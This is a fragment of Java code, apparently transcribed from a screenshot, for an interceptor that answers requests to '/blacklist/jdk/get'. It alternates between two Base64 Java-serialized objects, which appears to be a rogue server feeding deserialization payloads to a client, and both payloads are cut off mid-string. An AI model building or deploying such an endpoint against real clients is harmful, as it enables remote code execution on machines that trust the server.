 60 // code = "{\"code\":\"200\",\"message\":\""+output+"\"}";
61 if(nums % 2 ==0){
62 code = "{\"code\":\"200\",\"message\":\"rO0ABXNyAC5qYXZheC5tYW5hZ2VtZW5
63
64 }else {
65 code = "{\"code\":\"200\",\"message\":\"rO0ABXNyABNqYXZhLnV0aWwuQXJyYX
66
67 }
68 if (request.getRequestURI().equals("/blacklist/jdk/get")) {
69 String result = new Scanner(code).useDelimiter("\\A").next();
70 response.addHeader("Content-Type","application/json;charset=UTF-8");
71 response.getWriter().write(result);
72 response.getWriter().flush();
73 response.getWriter().close();
74 nums++;
75 return false;
76 }
77
78 return true;
79 }
80